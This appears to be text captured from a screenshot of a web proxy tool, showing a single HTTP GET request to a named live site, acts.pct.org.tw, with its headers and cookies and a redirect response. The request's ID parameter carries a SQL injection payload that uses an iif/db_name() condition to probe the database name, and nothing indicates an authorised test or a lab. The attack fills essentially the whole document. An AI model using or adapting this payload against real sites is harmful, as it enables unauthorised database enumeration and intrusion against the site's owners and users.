 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET http://acts.pct.org.tw/neweyes/FriendlyPrint.aspx?ID=
20230707'+and+iif(db_name()%3d'dbNewEyesA',1,1/0)%3d'1 HTTP/1.1
2 Host: acts.pct.org.tw
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: __utma=93059612.1526606174.1688702404.1688702404.1688702404.1; __utmc=93059612;
__utmz=
93059612.1688702404.1.1.utmcsr=acts.pct.org.tw|utmccn=(referral)|utmcmd=referral|utmcct=/;
__gsas=ID=55ed233a12037afd:T=1688702428:RT=1688702428:S=ALNI_MbZl4WpcaMYFqWpY52zcsnhDgaZZg
9 Upgrade-Insecure-Requests: 1
10
11
Object moved to here.
? Search... 0 matches